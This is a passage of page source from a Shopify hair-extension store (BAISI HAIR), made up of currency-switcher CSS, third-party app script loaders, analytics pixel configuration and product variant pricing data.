-70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":119.46,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176666707","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","untranslatedTitle":"3 Bundles Plus Closure \/ 8 8 8 Closure 8"},{"price":{"amount":136.62,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176699475","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","untranslatedTitle":"3 Bundles Plus Closure \/ 10 10 10 Closure 10"},{"price":{"amount":149.82,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276176732243","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Closure \/ 12 12 12 Closure 